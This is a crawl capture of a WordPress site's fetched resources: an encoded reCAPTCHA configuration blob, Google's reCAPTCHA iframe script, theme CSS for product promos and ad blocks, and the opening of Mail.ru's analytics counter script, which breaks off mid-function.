XgjDusKtRsONw6bDk8OrfMOaUsOXwqnDsHcnw6JGwrfCpE9kVcKDa3lzw67ClijCpsOVWcOTX8Klw7fClsORRsKDwr/DncOjwpdtJX4lwoTCvMKNw4ZyeMOGfcKxwp9JWcKsw6Jcwr/ClcKzX8O1w5fCs8KkLiHCmRnDgcKfwrvCqMKVUwh1DsKSBcOVwqwbw5c2VF5nAQ5Lw6/Cq0XClsO6XVDDowjCg2cYF0jCviRGHsOHPsKGO3vCkQjDtsKqwqUmwqZSI0fCsMKNw5U1HlTChQnDjlV4IMOqw5TDmgtiw5zChsOOZmg5w5/[base64]/[base64]/DgMOjJhocw5fDs8OPEcO3fsKIwqsoSMO8RcKtw5ZHUMKpVC9swofCi8OHKCJxCMK0wo3DuRVwWDPCm8O3OMONQVIDWnHCkMKMBjlIXUM/AcK6XkXDoMOUU8KRbMOawr7Cg8Kdaj3Cq1dRw7HDicO2wrXCjMOfdRDDuUXDs8OXwqUHcifDkMOww5LCocKAH8OIw7V+D2LCi3hWEz/DmsOeHTLDu1/DtC4Fwrk3dCbCrkgNw7XDri8KwoXCm8Odw7jCtxfDgsKlw41fwobDusOaw5AVw6BnwrzDvzLCuMOpPlUVesKWMFYYPsOIwqbCgcKFw4jChsKDw4XCl8KhXz/DpsOFwo3DnsORPkoPw6l4OANfHcKcOsKEZsKHwot6w4N4MzQGwpHDr31Xw50Vw4fCs00+w47DmMK2wr/CnDoaLTJXLyvCq8OpUTcFwr4hD8OBw7UaT8ONdsOHw6XDqhvCpMOHw6nCt19Ew4DDmFrCi8OkWcO1w77ClgU6w7Z/EcKbw4BaJxbCv1NHMMOtw4rDmcKPw4nCoCYpwoMhK3bDghfChzfDgMKITFg1wqXDgcKnw6rCosKcw4jCicOrBk/Ch8KVwo7Dpyc2wrrCkiHDlsOsY8K8wrfCj8KvJzrDsUHDuMKBA8Kywq7ChGZjw5rCk8ODw6V5I8KRGV3CnsKrdkFbw6rCjhRofMOTw5t6ZsK6w7R8w4gVwowywo0lUsKDw6/[base64]/[base64]/[base64]/CpMOuwrDDryPDkMKzdsKlSm/Dq8KFw5oMUT/[base64]/CmhLDpAomwq9Ww6zDu8OTw43ColvDtMK6w5LChcKow4J9NMO4GsKmEDt7PX0fXMKgw4hwwq5nwoUMw4AHw6xlw5Eow7PDj8O/[base64]/DmRVeUW1TdMKuwowxO3fCgx3DmS3CnsK6T8Kmw7kSYsKsD8KhSMKTb2xFJcOPB3R1MjnCoibDux4xLsOiw4nDgMOzw61MAnzDkkU9wq3DmTPCll5MwpPChsKKDQnDnE7CqsKiAFHCjULDt8K/bcO0XcKNwo7DrcKkw4Vqw5LCtcKOLxfCszHDnmzCrWI6w4DCnh5WRWIIWsOUa8KvwobDpcKmOMOowqk0EsKvwqHDlMKAw6fDpsKewqjDsybCgivDq09lYA/DhjHDhVPDvsOVLcOzZGojdkHCvMOXIC/Dr8Ohw7/DosODKBQOwpTDhiTDvMKkw7tHw5szCMKfZMK5b8KvOQTDn0TDo8O7A1h7w7FXw7htw4TCuwgxO3BsFcKqw68ebCPCgsK2YsKUIcOLw55lw6XDni3CpH/[base64]/DhcOTBjNdQ10vEnPDg2XCkBPDrRdWwqjCknrCngbClsKcwpkywpQOPUNwJMKUw5nDkhIAwqHCiQJmwr7CnGMcw5Ujw79qw4srw6HCvMOrEMK5wph0QC14w6PDvG/CgcKQTXFjwpjCugkgEsKPPno9GghMI8OUwr/DkcKXd8KDw5/DoRDDmA7Cgg0vw43CnyjDnBXDjcKOf34HwqPDvkvDlx3Dq8KkcT1qJMKtwq4OJgrDnMK1w6bCqMKUacOOwpU1exsxTDDCrXzCncO/MsKWcHrCtE1XaMKPwpFow7NOwonChcOvw5PCpsKlGcO8TifDuMOIwrnCqEV7wp8rVMKlw5JLQsOdH2vDs17CtCZaFsKRbSHDvcKewpbDvBDDkQfDuMKca0oawqTCkg/[base64]/CoGkNZU5SwqnCuy/Cg8KPVABBHhPDr8O7WivDjGbDuFTCqsOIw7nDksKoc37DmhV5w7AWw4sSw7F8wrMSS8KcDEMrPVHCoMK8w6pew4IwJ8KVwrVLw5bDkXXChcKHbMKew7nCs8KfP8KCwpLChcO8X8O+aMKlw4rDvMKawoYgw7dFwofDpSgJw4/DnlXDqMOywrdow6DCrsO0f0nDvcOxDQXDq2XChcKzSybCtMO8wojCrR40w6sswqRhasKzOFZVeDAaw65Nwo3DnS0aYsOVOsKCbMOKw4XCv8OuBQPCgMO/d8KgOcKswr8Qw64pwpTCq8Odw5NSwprCgMK2wqkowoTDjxPCvC0uwrEuwpN7w4rDlzZ0W8KXw6vDnsO0Wkorc8KOwqRbw6TDmmMQwqfChcOlwqjCv8OowrPDvsOqS8KHwqp+w4UQwqtDwq7CqzpEwpHDvibDlBPDtSsLNsO5w4hZw44oLsOCwpPCpcKAXy/DvRAval/Ck8OiNMKlwrrDnRLDjV0LZMK/w5lIw5xyKAsXw5LCn8KQQ8KadMKBwoAmw7PDpDzDqcKOI2vDoUbCrMKjw7NzEWDDhFJDwr0UwrU/KR/Dv8Omw696I3bChcKSSSnDgR8gwrDCmmHCqk/[base64]/[base64]/DhsKcRHd2ZMOmwqARF3tgdsOpw5vDqjjDvMOnYsOfbsODGcKYw4R8SSAySQIRc0RDw7fDtwEHDCEWw4w1w5dfw6LCijMZYCtSbU/Dh8KAw6R2TiICHMKUwr7CpBLCrsO4LEbDpjMIGyEMwofCuBRrwrs5TRTClcO1w4PCvUzDmgnDkHEYw6zDg8OFw5Uzw7FoQW3CocKpw53CicO/TcKZE8KGwohfw6VrLybClsKWwrPCly8Pd33CsMOmVcKTw7pPwqrCmk5HTcOxP8K3QXzCgUwJN2zDuRfDj8OgwpsRSMKAXMKvw6dYAMKeA8OBw7vCr1vCjsOuw7YFSMOtbRUVJcO3w43Co8O+w5jCu3FMwqBDwrPCmSIqJTJYw7PDmH/DqHMqN2c+K09Ow7vDkwV7HA1LU8KQw6Y6w4fClMOUQ8O4wrxIJsOuC8KPcmp7w6HDvT3Dp8Khwp3ChGjDoV/DiD8UfQ8qaxZuCcKwwqdxwqhYLWcuw7vCvAxGw7PCnHtiwo0FAhbChVQSw77CicK9w7ccEH3CtmbDrMKGDMKuwq/DgVMGP8Kjwo7Dp8KqLjQYwpDCr8OWcMO6wobDsDTDv0JkTcKlwr/CjMO8dcKFwoN7wooRL1/[base64]/DuGgrAcKUNDPCnHfCtVwrwr/[base64]/DhcK+wrHCuBfDjF3CiMOXwqFEaVTCtWoQwodKw61yw75BLsOjMgJawqHCtMKNw6LCgB/CjQPDoz3CiGLDpgV/QcOtJmdUO8Kgwr/DimkVw77CoC7DicOWJsO/[base64]/[base64]/KETDqsKiwo3DribCsMO4cMKqw4/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Ldfr4AUAAAAAMcHAUXpAdL8lhzCpoZqJPN1gDgS\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,148],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://kandeleria.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227eR15ivo8iIXUU12Tthre5ZajYBjp2NbXBOP8Rp88Gg\\u003d\x22,1,0,null,1,1765097796324,0,0,[254,93,185],null,[114,134,26,215,72],\x22RC-Kjn5u0k405w9og\x22,null,null,null,null,null,\x220dAFcWeA6Ld8IodIKuUnqeMyGemDIenIwxcRhSqK24AscElYzymx8FXZ_scggzm8RBafLEoBCa2UICuYnGS7c6FTTdesh81E-NfQ\x22,1765180596097]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SdBc7qIJkpcv703IrRqRkw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765094199658');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kandeleria.ru/wp-content/plugins/bb_promoted_products/promoted-products.css?ver=4.9.28
body_size: 439
content:
.promoted-products {
	margin: 30px 0;
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
	align-content: stretch;
	align-items: stretch;
}
.promoted-product {
	padding: 20px;
	width: 250px;
	border: 1px solid white;
	font-family: Verdana, Geneva, sans-serif;
	font-size: 15px;
	color: #888;
}

.promoted-product:hover {
	box-shadow: 0 8px 16px -6px #eee;
	border: 1px solid #ddd;
}

.promoted-product .thumbnail {
	width: 100%;
	height: 220px;
}
.promoted-product .thumbnail img {
	display: block;
	margin: 0 auto;
}
.promoted-product .title {
	margin-top: 10px;
}
.promoted-product .description {
	margin-top: 10px;
}
.promoted-product .price {
	margin-top: 10px;
	font-weight: bold;
	color: #000;
}
.promoted-product .button {
	margin-top: 10px;
	opacity: 0;
	transition: all 0.3s ease;
	transform: translateY(10px);
}
.promoted-product .button a {
	display: block;
	width: auto;
	margin: 0 auto;
	padding: 7px 14px;
	background: #5cb85c;
	border-radius: 4px;
	border: 1px solid #398439;
	color: #fff;
	text-align: center;
	text-decoration: none;
	font-weight: bold;
}
.promoted-product:hover .button {
	opacity: 1;
	transform: translateY(0);
}

--- FILE ---
content_type: text/css
request_url: https://kandeleria.ru/wp-content/themes/ucreate/css/custom.css?ver=2.2
body_size: 1283
content:
.tuhes {
	clear: both;
}
.tuhes img.alignleft {
	width: 150px;
	height: 150px;
	margin-right: 0 20px 0 0;
	padding: 4px;
	background: #f9f9f9;
	border: 1px solid #dbdbdb;
}
.tuhes a { 
	color: #000;
	text-decoration: none;
	display: flex;
}
.tuhes span i {
	display: block;
	border: 1px solid #CCC;
	height: 30px;
	line-height: 30px;
	width: 200px;
	margin: 20px 0;
	font-size: 14px;
	text-align: center;
	color: #3333ff;
	border-radius: 5px;
}
.tuhes span i:hover {
	color: #FF9C97;
	text-decoration: underline;
}
.hypertension {
	clear: both;
	padding: 10px 0;
	border-width: 2px 0;
	border-color: #EBF0F1;
	border-style: solid;
	margin: 20px 0;
}
.hypertension img.alignleft {
	margin: 0 10px 10px 0;
	box-shadow: 1px 1px 3px #666;
}
.hypertension-title {
	font-size: 1.3em;
	font-weight: bold;
	margin: 0 0 10px;
	display: block;
}
.hypertension-more {
	display: block;
	text-align: center;
	margin: 30px 0 10px;
	clear: both;
}
.hypertension-more a {
	padding: 7px 10px;
	border-radius: 5px;
	background: #1F89AE;
	color: #fff;
	text-decoration: none;
	font-size: 1.1em;
	opacity: 0.7;
}
.hypertension-more a:hover {
	opacity: 1.0;
}

.hypertension.brown {
	background: #F5EFE9;
	border-color: #C65774;
	border-bottom: none;
	padding: 10px;
}
.hypertension.brown a {
	background: #C65774;
}
.hypertension > div {
	padding: 10px;
	margin: 0 5px;
	background: #fff;
}
.admonster {
	clear: both;
	text-align: center;
	width: 100%;
	margin: 20px 0px;
	padding: 55px 20px 20px;
	box-sizing: border-box;
}
.admonster:hover {
	background-color: #efefef;
	cursor: pointer;
}
.admonster p {
    color: gray;
    font-size: 22px;
    line-height: 30px;
}
.admonster p:last-child {
	margin-top: 40px;
}
.admonster p a {
    color: red;
    font-size: 32px;
    line-height: 50px;
}

.admonster a.admonster-button {
    background-color: gray;
    border-radius: 10px;
    padding: 5px 73px;
    color: #fff;
    font-size: 30px;
    text-decoration: none;
    
}
.admonster a.admonster-button:hover {
	background: #524b4b;
}

/* pathologies */
.pathologies {
	clear: both;
	border-left: 5px solid #FF0000;
	padding: 0 0 0 15px;
	margin: 10px 0 20px;
}
.pathology {
	margin: 0 0 10px;
	line-height: 1.3em;
	clear: both;
	overflow: hidden;
}
.pathology p:first-child {
	float: left;
}
.pathology img {
	float: left;
	width: 90px;
	height: 90px;
}
.pathology-h, .pathology-t, .pathology-t2, .pathology-l1, .pathology-l2, .pathology-l3 {
	padding-left: 100px;
}
.pathology-h {
	margin-bottom: 5px;
}
.pathology-h, .pathology-h a {
	font-size: 24px;
	color: #0F59F4;
	text-decoration: underline;
}
.pathology-h:hover, .pathology-h a:hover {
	color: #e66212;
}
.pathology-t {
	font-size: 18px;
	color: #000;
}
.pathology-t2 {
	font-size: 15px;
	color: #000;
}

.pathology-l1, .pathology-l1 a {
	font-size: 14px;
	color: #5E0791;
	text-decoration: underline;
}
.pathology-l1:hover, .pathology-l1 a:hover {
	color: #e66212;
}
.pathology-l2, .pathology-l2 a {
	font-size: 14px;
	color: #FC0D1C;
	text-decoration: underline;
}
.pathology-l2:hover, .pathology-l2 a:hover {
	color: #e66212;
}
.pathology-l3, .pathology-l3 a {
	font-size: 14px;
	color: #0E7E12;
	text-decoration: none;
}
.pathology-l3:hover, .pathology-l3 a:hover {
	color: #e66212;
}
@media screen and (max-width: 412px) {
	.pathology-t, .pathology-t2, .pathology-l1, .pathology-l2, .pathology-l3 { padding-left: 0; clear: left;}
}

.sofia {border-left: solid 5px blue; padding-left:15px;margin-bottom:20px;}
.sofia:hover{background:#efede7;}
.sofia img {max-width:90px; margin:0 1em 0 0; float: left;}
.sofia .atitle {font-size: 25px;color: #0053f9; display: block;line-height:1em; padding-left: 100px;}
@media screen and (max-width: 576px) { .sofia .atitle {font-size: 20px; } }
.sofia .atext {display: block; color: #444444; font-size: 18px;}
.sofia .aurl {display: block; margin-left: 0; font-size: 14px; color: red; text-decoration: underline;}

.spagetti {padding:10px;background:#DFF5FC;border:dashed 3px #E52A2D;margin-bottom:20px;}
.spagetti h2 {margin-top: 10px;}


--- FILE ---
content_type: text/css
request_url: https://kandeleria.ru/wp-content/themes/ucreate/buy_product/style.css?ver=4.9.28
body_size: 946
content:
@font-face { font-family: 'HelveticaNeueCyr Black'; font-weight: 900; src: url(helveticaneuecyr-black.otf); }
@font-face { font-family: 'HelveticaNeueCyr Bold'; font-weight: 700; src: url(helveticaneuecyr-bold.otf); }
@font-face { font-family: 'HelveticaNeueCyr Medium'; font-weight: 500; src: url(helveticaneuecyr-medium.otf); }

.buy_product {
	width: 100%;
	height: 357px;
	margin: 20px 0;
	overflow: hidden;
	position: relative;
	background: #fff;
	color: #000002;
	border: solid 5px #99B2B7;
	font-family: "HelveticaNeueCyr", sans-serif;
	}
.buy_product > div {
	box-sizing: border-box;
	}
.buy_product_text {
	width: calc(60% - 40px);
	position: absolute;
	left: 40px;
	top: 30px;
	font-size: 36px;
	line-height: 1.2em;
	font-weight: 900;
	z-index: 2;	
	}
.buy_product_picture {
	box-sizing: border-box;
	position: absolute;
	top: 0;
	right: 0;
	width: 40%;
	min-width: 150px;
	height: 100%;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;	
	cursor: pointer;
	}
.buy_product_price {
	position: absolute;
	left: 0px;
	padding: 0 40px;
	top:  154px;
	width: auto;
	height: 60px;
	font-size: 39px;
	font-weight: 700;
	line-height: 60px;
	color: #ffffff;
	background: url(price_bg.png) right center no-repeat;
	}

.buy_product_price del {
	color: #B2D5DB;
	font-size: 28px;
	font-weight: 500;
	}

.buy_product_button {
	position: absolute;
	left: 40px;
	bottom: 38px;
	width: 224px;
	height: 61px;
	cursor: pointer;
	text-align: center;
	}
/*.buy_product_button:hover {
	background-image: url(knopka-hover.png); 
	}
*/
.buy_product_button img {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
}
.buy_product_button img.hover {
	transition: opacity 0.5s linear;
	opacity: 0;
}
.buy_product_button:hover img.hover {
	opacity: 1;
}

.buy_product_button a {
	display: block;
	color: #fff;
	text-decoration: none;
	font-size: 26px;
	font-weight: bold;
	line-height: 61px;
	background: #FF9C97;
	border-radius: 3px;
}
.buy_product_button a:hover {
	background: #99B2B7;
}
.buy_product_button span {
	display: inline-block;
	font-size: 30px;
	font-weight: 700;
	width: auto;
	padding: 19px 50px;
	border-radius: 10px;
	background: #FF9C97;
	color: #ffffff;
	cursor: pointer;
	}

@media only screen and (max-width:600px) {
	.buy_product { height: auto; }
	.buy_product_text { width: auto; position: relative; left: 0; top: 0; margin: 40px; text-align: center;}
	.buy_product_picture { width: 100%; height: 300px; position: relative; margin: 0 auto; }
	.buy_product_price { width: auto; position: relative; top: auto; left: auto; }
	.buy_product_button { position: relative; left: auto; bottom: auto; margin: 30px auto; text-align: center;}
}
@media only screen and (max-width:480px) {
	.buy_product_price { padding: 0 10px; font-size: 28px; }
	.buy_product_price del { font-size: 18px; }
}

--- FILE ---
content_type: text/css
request_url: https://kandeleria.ru/wp-content/themes/ucreate/rich_quotes/css/front-styles.css?ver=4.9.28
body_size: 845
content:
blockquote.warning, blockquote.info, blockquote.danger, blockquote.check, blockquote.quote {
	font-size: 100%;
	padding: 15px 20px 15px 65px;
	border-radius: 6px;
}

@media (min-width: 768px) {
	blockquote.warning, blockquote.info, blockquote.danger, blockquote.check, blockquote.quote {
		padding: 20px 30px 20px 70px;
	}
}

@media (min-width: 1200px) {
	blockquote.warning, blockquote.info, blockquote.danger, blockquote.check, blockquote.quote {}
}

blockquote.warning {
	background: #fff4d4 url(../images/blockquote-warning.png) 20px center no-repeat;
}

blockquote.info {
	background: #e3f1f4 url(../images/blockquote-info.png) 20px center no-repeat;
}

blockquote.danger {
	background: #ffe3db url(../images/blockquote-danger.png) 20px center no-repeat;
}

blockquote.check {
	background: #def9e5 url(../images/blockquote-check.png) 20px center no-repeat;
}

blockquote.quote {
	background: #eff4f5 url(../images/blockquote-quote.png) 20px 20px no-repeat;
}

blockquote.cat {
	background: #f9f9f9 url(../images/blockquote-cat.png) center left no-repeat;
	padding-left: 120px;
	min-height: 80px;
}

blockquote.tiger {
	background: #f1f1f1 url(../images/blockquote-tiger.png) center left no-repeat;
	padding-left: 140px;
	min-height: 80px;
}

blockquote.grey {
	background: #fff;
	border: none;
	border-left: 7px solid #e0e0e0;
}

.spoiler-box {
	background: #f3f3f3;
	border-left: 2px solid #5a80b1;
	margin: 15px 0;
}

.spoiler-box__title {
	position: relative;
	cursor: pointer;
	padding: 15px 30px 15px 20px;
}

.spoiler-box__title:after {
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
	content: "▼";
	position: absolute;
	top: 48%;
	right: 10px;
	width: 15px;
	height: 9px;
	margin-top: -5px;
	color: #5a80b1;
}

.spoiler-box__title.active:after {
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
}

.spoiler-box__body {
	display: none;
	padding: 20px;
	background: #fbfbfb;
}

.pseudo-link {
	color: #3333ff;
	cursor: pointer;
	text-decoration: underline;
}

.pseudo-link:hover {
	color: #FF9C97;
}

.big-blue-button {
	padding: 16px;
	font-size: 24px;
	background-color: #5e8dc7;
	color: #ffffff;
	display: inline-block;
	text-decoration: none;
	border: 0;
	margin-top:-1px;
	margin-bottom:18px;
}

.big-red-button {
	padding: 16px;
	font-size: 24px;
	background-color: #ff0000;
	color: #ffffff;
	display: inline-block;
	text-decoration: none;
	border: 0;
	margin-top:-1px;
	margin-bottom:18px;
}
.big-blue-button a,
.big-red-button a {
	color: #fff;
	text-decoration: none;
}

.red-frame {
	border: 2px solid #FC8B94;
	background: #FFFCE1;
	padding: 20px;
	margin-bottom: 15px;
}
.red-frame h2 {
	margin-top: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://top-fwz1.mail.ru/js/code.js
body_size: 19238
content:
var _tmr=_tmr||[];
(function(){function Mb(a){!Ca&&"number"===typeof a&&(Ca=a);return N&&Nb&&hb?(ib=[Nb-N,hb-N,Ta?Ta-N:null,Ua?Ua-N:null,Ca?Ca-N:null].join("/"),Ta&&(Ua&&Ca)&&(Mb=function(){return ib}),ib):null}function q(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent&&a.attachEvent("on"+b,c)}function L(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent&&a.detachEvent("on"+b,c)}function Da(a){return encodeURIComponent(a)}function Ob(a,b){try{if(a.nodeName.toLowerCase()===b.toLowerCase())return a;
if(a.parentNode)return Ob(a.parentNode,b)}catch(c){s&&console.warn("[TopMailRu] Error#1.25",c)}return null}function Pb(a,b){if(null===a.offsetParent||(0==a.offsetHeight||0==a.offsetWidth||0==a.clientHeight||0==a.clientWidth)||b&&(0==a.offsetLeft||0==a.offsetTop))return!1;if(void 0!==e.getComputedStyle){var c=e.getComputedStyle(a,null);return"none"!==c.display&&"hidden"!==c.visibility}return!0}function Qb(a,b){for(var c=0,d=b.length;c<d;c++)if(b[c]===a)return!0;return!1}function fa(a,b){for(var c=
0,d=b.length;c<d;c++)if(b[c]==a)return!0;return!1}function Z(a){var b=typeof a;return!("number"===b||"boolean"===b||"string"===b||a.nodeType||a===a.window)}function ga(a){return"[object Array]"===Object.prototype.toString.call(a)}function S(){var a=arguments,b=a[0]||{},c=!1,d=1,g=a.length,m,h,l,k,e;"boolean"===typeof b&&(c=b,b=a[d++]||{});for(Z(b)||(b={});d<g;d++)if(null!=(m=a[d]))for(h in m)l=b[h],k=m[h],b!==k&&(c&&k&&(Z(k)||(e=ga(k)))?(e?(e=!1,l=l&&ga(l)?l:[]):l=l&&Z(l)?l:{},b[h]=S(c,l,k)):void 0!==
k&&(b[h]=k));return b}function Rb(a,b,c){if(!a)return null;var d=a.match(b),g=2<arguments.length?c:0;return d&&d.length>g?d[g]:null}function Sb(a){return(""+a).replace(/[\/\^\$\*\+\?\.\|\(\)\[\]\{\}\\]/g,"\\$&")}function jb(a){return Rb(a.host,/^(?:w{3}.)?(.*)$/,1)||""}function Hc(a,b,c){a=jb(a);b=(b&&0<b?b:URL_HELPER__MASK_LEVEL)-1;var d=1;a=a.replace(RegExp("^.*(?:\\.((?:[^\\.]+\\.){"+b+"}[^\\.]+$))"),"$1");if(d=a.match(/\./g))d=d.length;a="(?:^|\\.{"+(b-d+1)+"})"+Sb(a)+"$";return RegExp(c?"^((?!"+
a+").)*$":a)}function kb(a){var b;if(ga(a)){b=[];for(var c=0,d=a.length;c<d;c++)b.push(kb(a[c]));return b}b=a instanceof RegExp?a:RegExp("^"+Sb(a)+"$");return b.test(jb(u))?null:b}function Tb(a){var b="";try{var c=new Uint8Array(a);e.crypto.getRandomValues(c);for(var d=0;d<a;d++)b+=(c[d]%16).toString(16)}catch(g){b="";for(d=0;d<a;d++)c=Math.floor(16*Math.random()),b+=c.toString(16)}return b}function r(){return(new Date).getTime()}function H(a,b){var c={data:b,raw:a,url:lb(a)},d;if(!Ic||"function"!==
typeof navigator.sendBeacon)d=!1;else{c.dataSplitter=";";var g=mb(c.data,c.dataSplitter);try{d=!0===navigator.sendBeacon(c.url,g)}catch(m){d=!1}}d||(void 0===b?(c.dataSplitter=";",c.open=Jc,c.connect=Kc,c.startListen=Lc,c.stopListen=Mc,c.open(c),c.connect(c)):("function"===typeof e.XMLHttpRequest?(c.dataSplitter=";",c.open=Nc,c.connect=Oc,c.startListen=Pc,c.stopListen=Qc,c.open(c),c.connect(c),d=!0):d=!1,d||Rc(c)))}function Rc(a){var b=f.createElement("iframe"),c=f.createElement("div");c.setAttribute("style",
"position: absolute !important; top: -9999px !important; left: -9999px !important; width: 1px !important; height: 1px !important;");c.appendChild(b);try{f.body.appendChild(c)}catch(d){}try{var g=b.contentWindow.document,m=g.createElement("div"),h;for(h in a.data)if(a.data.hasOwnProperty(h)){var l=a.data[h],k=typeof l;if("string"===k||"number"===k){var e=g.createElement("input");e.setAttribute("type","hidden");e.setAttribute("name",h);e.value=l;m.appendChild(e)}}var w=g.createElement("form");w.setAttribute("action",
a.url);w.setAttribute("method",Ub);w.setAttribute("enctype",Vb);w.appendChild(m);var t=g.createElement("div");t.appendChild(w);g.body.appendChild(t);var O=function(){try{L(b,"load",O),f.body.removeChild(c)}catch(a){s&&console.warn("[TopMailRu] Error#1.2",a)}};q(b,"load",O);w.submit()}catch(p){s&&console.warn("[TopMailRu] Error#1.3",p)}}function Nc(a){a._connection=new e.XMLHttpRequest}function Oc(a){a._connection.open(Ub,a.url);a._connection.setRequestHeader("Content-Type",Vb);a._connection.send(mb(a.data,
a.dataSplitter))}function Pc(a){q(a._connection,"load",a._onload);q(a._connection,"error",a._onerror)}function Qc(a){L(a._connection,"load",a._onload);L(a._connection,"error",a._onerror)}function Jc(a){a._connection=new Image}function Kc(a){a._connection.src=a.url+mb(a.data,a.dataSplitter)}function Lc(a){a._connection.onload=a._onload;a._connection.onerror=a._onerror}function Mc(a){a._connection.onload=null;a._connection.onerror=null}function mb(a,b){var c=b||";",d="",g;for(g in a)if(a.hasOwnProperty(g)){var m=
a[g],h=typeof m;if("string"===h||"number"===h)d+=c+encodeURIComponent(g)+"="+encodeURIComponent(m)}return d}function lb(a){a="string"===typeof a?a:"/";return"https://top-fwz1.mail.ru"+("/"===a.substring(0,1)?"":"/")+a}function $(a){return(a=f.cookie.match(RegExp("(?:^|; )"+a.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(a[1]):null}function Ea(a,b,c){c=c||{};var d=c.expires;"number"===typeof c.expires&&(d=new Date,d.setTime(d.getTime()+c.expires));d&&d.toUTCString&&
(d=d.toUTCString());c.expires=d;a=a+"="+encodeURIComponent(b);for(var g in c)if((b=c[g])||0===b)a+="; "+g,!0!==b&&(a+="="+b);f.cookie=a}function nb(a,b){var c=b||{};c.expires=-1;Ea(a,"",c)}function Sc(){var a="tmr"+(""+Math.random()).slice(2);try{return ha=e.localStorage||null,ha.setItem(a,a),ha.removeItem(a),!0}catch(b){return ha=null,s&&console.warn("[TopMailRu] Error#1.4",b),!1}}function ya(a){try{return ha.getItem(a)}catch(b){s&&console.warn("[TopMailRu] Error#1.5",b)}return null}function Fa(a,
b){try{ha.setItem(a,b)}catch(c){s&&console.warn("[TopMailRu] Error#1.6",c)}}function Tc(){if(!T)return null;for(var a=u.hostname.split(".").reverse(),b,c=1,d=a.length;c<d;c++){b=a[0];for(var g=1;g<=c;g++)b=a[g]+"."+b;var g=""+r(),m={domain:b,path:"/",expires:3E5};try{Ea("tmr_tcdhn",g,m);var h=$("tmr_tcdhn");nb("tmr_tcdhn",m);if(h===g)return b}catch(e){s&&console.warn("[TopMailRu] Error#1.8",e)}}return null}function Wb(a,b){T&&Ea(a,b,ob);oa&&Fa(a,b)}function pb(a,b,c){var d=f.createElement("script");
d.type="text/javascript";d.async=!0;b&&(d.onload=b);c&&(d.onerror=c);d.src=a;try{document.body.appendChild(d)}catch(g){try{c&&c()}catch(m){}}}function Xb(a){var b=";e="+encodeURIComponent("detect");H(J(a,aa,!1,!1)+b)}function Yb(a,b){if(a.length&&null!==b.ecom_data){var c=za(b.ecom_data),c=c?(""+c).substring(1,c.length-1):"";if(!(4096<c.length||-1===c.search(/\S/))){var d=qb("_m",b.ecom_method),g=qb("_t",b.ecom_type),m=qb("_jst",Zb()),c="{"+c+d+g+m+"}";H(J({id:a[0]},Uc,!1,!0)+(";ids="+Da(a.join()))+
(";e="+encodeURIComponent(c)))}}}function qb(a,b){var c=',"'+a+'":';if(!b||!b.length)return c+"[]";try{return c+'["'+b.join('","')+'"]'}catch(d){}return c+"false"}function Vc(){var a=$($b);if(null===a)return null;a=a.split("|");if(3!==a.length)return null;var b=a[2],b=r()-b;return 0>b||b>ac?null:{id:a[0],version:a[1]}}function bc(a){rb=!0;a.length&&pb(lb("/js/dyn-goal-config.js?ids="+a.join(",")))}function n(){}function Ga(a){a&&"object"===typeof a&&(!pa&&"id"in a)&&(pa=a.id)}function sb(){var a=
0,b=0;f.documentElement&&(f.documentElement.clientWidth||f.documentElement.clientHeight)?(a=f.documentElement.clientWidth,b=f.documentElement.clientHeight):"number"==typeof e.innerWidth&&(a=e.innerWidth,b=e.innerHeight);return""+a+"*"+b}function Ha(a){return!Va?void 0:Va[a]}function Wc(a){return(a=Ha(a))&&Wa?a-Wa:void 0}function cc(){if(Va){for(var a=0,b="domInteractive domContentLoadedEventStart domContentLoadedEventEnd domComplete loadEventStart loadEventEnd".split(" "),c=0;c<b.length;c++){var d=
Ha(b[c]);if(0<d&&(d<a||0==a))a=d}return a?a:void 0}}function ba(a,b){var c=1<arguments.length?b:pa;return a&&"object"===typeof a&&("id"in a&&a.id||c)}function dc(a,b,c,d){var g=parseInt(a,10);return isNaN(g)||""+g!==""+a||g<b||g>c?d||0===d?d:null:g}function ec(a,b){if("URL"in window){var c=b;try{c=new URL(a)}catch(d){return b}return c?a:b}return a||b}function fc(a,b){if("URL"in window){var c=b;try{c=new URL(a)}catch(d){return"d:"}return c?"e:":"d:"}return a?"e:":"d:"}function gc(a,b,c){if(!a)return b;
